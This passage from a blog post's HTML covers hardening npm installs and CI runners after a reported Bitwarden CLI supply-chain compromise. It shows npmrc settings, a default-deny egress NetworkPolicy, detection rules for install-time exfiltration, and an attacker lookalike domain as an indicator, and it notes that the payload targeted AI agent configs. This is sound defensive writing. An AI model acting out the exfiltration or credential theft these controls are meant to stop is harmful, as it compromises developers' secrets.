reviewed list.</p>

      <p>Also set a release-age floor for new resolutions:</p>

      <pre><code><span class="code-label">.npmrc</span>
ignore-scripts=true
min-release-age=3</code></pre>

      <p><a href="https://docs.npmjs.com/cli/v11/using-npm/config/#min-release-age" target="_blank" rel="noopener"><code>min-release-age</code></a> tells npm to build the dependency tree using versions that have been available for more than the configured number of days. It would not save you from a lockfile already pinned to a bad version, but it does remove the most dangerous default behavior: accepting a package version published minutes ago just because a range or dist-tag points at it.</p>

      <p>That is a much better failure mode than "every package in the graph may run code during install." New package needs scripts? It gets a line in the wrapper and a code review. New version published five minutes ago? It waits. The friction is the control.</p>

      <h2>Then Remove Ambient Egress</h2>

      <p>CI runners should not reach the public internet during dependency installation. They should reach DNS, your internal package proxy, and whatever internal services the build actually requires. Everything else should fail closed.</p>

      <p>Put Verdaccio, Artifactory, Nexus, or another registry proxy in front of npm. Point CI at it. Cache known-good packages there. Quarantine bad versions there. Audit every package pull there. Then make the network agree with the policy.</p>

      <pre><code><span class="code-label">.npmrc</span>
registry=https://npm.internal.example.com/
ignore-scripts=true</code></pre>

      <pre><code><span class="code-label">CI runner egress shape</span>
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
  name: ci-runner-egress
  namespace: ci
spec:
  podSelector:
    matchLabels:
      role: ci-runner
  policyTypes:
    - Egress
  egress:
    - to:
        - namespaceSelector:
            matchLabels:
              kubernetes.io/metadata.name: kube-system
      ports:
        - protocol: UDP
          port: 53
        - protocol: TCP
          port: 53
    - to:
        - namespaceSelector:
            matchLabels:
              kubernetes.io/metadata.name: package-registry
      ports:
        - protocol: TCP
          port: 443</code></pre>

      <p>A malicious <code>postinstall</code> in that environment has a boring day. It can try to read files. It can try to open a socket. The socket goes nowhere. If it wants GitHub, npmjs.org, a lookalike telemetry domain, or a random IP, it gets a timeout instead of a credential dump.</p>

      <h2>Use Domain Filtering as a Backstop</h2>

      <p>Developer laptops are harder. People need browsers, docs, package managers, cloud consoles, weird vendor portals, and the occasional brand-new SaaS tool. You probably cannot give every laptop the same default-deny egress policy you give CI.</p>

      <p>That is where DNS and secure web gateway controls earn their keep. Block newly seen domains in enforcement mode where you can. Run them in log-only mode where the false-positive cost is still unknown. The exact signal varies by provider: some use registration age, some use first-seen age, and some use a reputation category. The point is not purity. The point is to make first-contact exfiltration noisy or impossible.</p>

      <p>For this incident, the primary endpoint was <code>audit.checkmarx.cx</code>, a Checkmarx lookalike under a different TLD. Even if a domain-age rule missed it, a "new destination from npm/node during install" rule should not.</p>

      <h2>Inspect Payloads, But Do Not Lead With It</h2>

      <p>Payload inspection is useful as a detective layer. Envoy access logs, an eBPF sensor, Tetragon, a commercial EDR, or a proxy that records process lineage can all answer the question that matters: why is <code>node</code> or <code>npm</code> sending outbound data during install?</p>

      <p>Alert on the shape, not only the IOC:</p>

      <ul>
        <li><code>node</code>, <code>npm</code>, <code>yarn</code>, or <code>pnpm</code> sending non-trivial outbound bytes outside the registry path.</li>
        <li>POST or PUT requests to destinations that have no history with that runner.</li>
        <li>High-entropy request bodies or long encoded query strings from build steps.</li>
        <li>Unexpected GitHub repository creation, workflow changes, or artifact access after an install, especially in automation paths where you already depend on GitHub APIs for review and release work. I covered one small corner of that surface in <a href="/posts/copilot-code-review-programmatic.html">the Copilot review automation post</a>.</li>
      </ul>

      <p>Do not make this your first wall. Attackers can slow-drip data, use trusted destinations, or shape traffic to look less suspicious. Payload inspection tells you something got past the outer controls. Egress restriction prevents the easy win. If you already have cluster logs in Loki, this is also the kind of signal that belongs in the lightweight LLM-driven detection loop I described in <a href="/posts/sentinel-llm-siem-homelab.html">the Sentinel post</a>.</p>

      <h2>MCP Configs Are Secrets Now</h2>

      <p>The most important new wrinkle is the agent tooling. The Bitwarden payload reportedly looked for Claude, MCP, Cursor, Kiro, Codex, and related configuration. That is exactly what I would expect the next wave to do.</p>

      <figure class="article-figure">
        <img src="../agent-config-vault.png" alt="Agent configuration files stored in a vault drawer with abstract connections to cloud and CI systems." />
      </figure>

      <p>Agent configs are not harmless preferences. They often contain bearer tokens, local service endpoints, cloud account mappings, GitHub auth, Slack bot tokens, and enough context to make a stolen credential immediately useful. Treat them like SSH keys:</p>

      <ul>
        <li>Keep long-lived tokens out of config files where possible.</li>
        <li>Scope MCP credentials to the smallest project or service boundary that works.</li>
        <li>Rotate agent-facing tokens after any workstation or CI compromise.</li>
        <li>Prefer vault-backed tools over flat files and environment dumps.</li>
      </ul>

      <p>This connects directly to the earlier <a href="/posts/bws-mcp-server.html">Bitwarden Secrets Manager MCP work</a>. The goal is not "agents never touch secrets." That is not how real infrastructure work happens anymore. The goal is that an agent gets a narrow, audited path to the secret it needs, and a poisoned install script does not get to inherit the same power by accident.</p>

      <h2>The Rollout I Would Actually Ship</h2>

      <p>If I were walking into a team cold after this incident, I would not start with a six-week architecture program. I would ship the boring controls first.</p>

      <ol>
        <li><strong>Today:</strong> set <code>ignore-scripts=true</code> and <code>min-release-age=3</code> in CI. Add the reviewed rebuild wrapper for the handful of packages that actually need lifecycle scripts.</li>
        <li><strong>This week:</strong> put CI behind an internal npm proxy, point every pipeline at it, and make the proxy the only registry path CI can use.</li>
        <li><strong>Next:</strong> apply default-deny egress to CI runners. Allow DNS, the internal registry, and required internal services. Do not allow general GitHub, npmjs.org, or arbitrary HTTPS during dependency installation.</li>
        <li><strong>Then:</strong> enable newly seen domain blocking or logging for developer egress, because laptops will always be messier than CI.</li>
        <li><strong>Finally:</strong> add process-aware detection for install-time outbound writes, GitHub workflow injection, unexpected repository creation, and package publish attempts.</li>
      </ol>

      <p>Against the Bitwarden CLI compromise, that stack changes the outcome. Lifecycle scripts disabled? The loader never runs. Release-age gating enabled? Freshly published versions stop being the default answer to a broad range or dist-tag. CI egress locked to a registry? The payload cannot exfiltrate or propagate. Domain filtering on laptops? First-contact infrastructure becomes harder to use. Payload inspection? You get evidence quickly when something slips through.</p>

      <p>The next npm compromise will have different filenames, different domains, and a different writeup. It will still need execution, secrets, and egress. Design around that, and you stop betting your incident response on being faster than a 93-minute window.</p>

      <hr>

      <div class="article-author">
        <div class="article-author__avatar">KC</div>
        <div class="article-author__info">
          <h4>Kevin Crawley</h4>
          <p>Infrastructure engineer, <a href="https://crawley.systems">crawley.systems</a>. 20+ years building and operating production systems.</p>
        </div>
      </div>

    </div>
  </article>

  <footer class="footer">
    <div class="footer__inner">
      <span class="footer__logo">
        <span class="nav__logo-bracket">[</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </span>
      <span class="footer__copy">&copy; 2026 Kevin Crawley. All rights reserved.</span>
    </div>
  </footer>

  <script src="../main.js"></script>
</body>
</html>
</file>




